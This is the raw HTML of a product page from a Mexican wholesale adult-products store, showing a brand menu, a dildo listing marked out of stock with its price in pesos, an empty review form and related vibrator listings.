<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/sex-vibrating-rabbit-extender-clear/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="2724/SEX VIBRATING RABBIT EXTENDER-" href="https://vartamayoreo.mx/producto/sex-vibrating-rabbit-extender-clear/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2018/03/2724-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2018/03/2724-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2018/03/2724-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/natural-realskin-hot-cock-2-flesh/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="2721/NATURAL REALSKIN HOT COCK #2-F" href="https://vartamayoreo.mx/producto/natural-realskin-hot-cock-2-flesh/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-2-F-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-2-F-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-2-F-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-7130" class="post-7130 product type-product status-publish has-post-thumbnail product_cat-nass-toys product_cat-vibradores first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="460" height="550" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="NATURAL REALSKIN HOT COCK #3-F" title="NATURAL REALSKIN HOT COCK #3-F" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F.jpg 460w, https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F-418x500.jpg 418w, https://vartamayoreo.mx/wp-content/uploads/2018/03/NATURAL-REALSKIN-HOT-COCK-3-F-64x77.jpg 64w" sizes="(max-width: 460px) 100vw, 460px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	2722/NATURAL REALSKIN HOT COCK #3-F</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="1458" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">782631272208</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/" rel="tag">Nass Toys</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/natural-realskin-hot-cock-3-flesh/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;2722/NATURAL REALSKIN HOT COCK #3-F&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/natural-realskin-hot-cock-3-flesh/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='7130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-1601 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo R6 Remote Black Chrome" decoding="async" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_R6_negro_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-r6-remote-black/">Ovo R6 Remote Black Chrome</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1604 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-multiorgasmico product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_rosa_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo E6 Rechargeable Vibrator Rose" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_E6_rosa_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-e6-rechargeable-vibrator-pink/">Ovo E6 Rechargeable Vibrator Rose</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1049 product type-product status-publish has-post-thumbnail product_cat-balas-vibradoras product_cat-california-exotics product_cat-existencia product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/glow-in-the-dark-pocket-exotics-vibrating-glowing-bullet/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1101-10-2_3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POCKET EXOTICS GND BULLET" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1101-10-2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/glow-in-the-dark-pocket-exotics-vibrating-glowing-bullet/">POCKET EXOTICS GND BULLET</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1596 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-productos product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
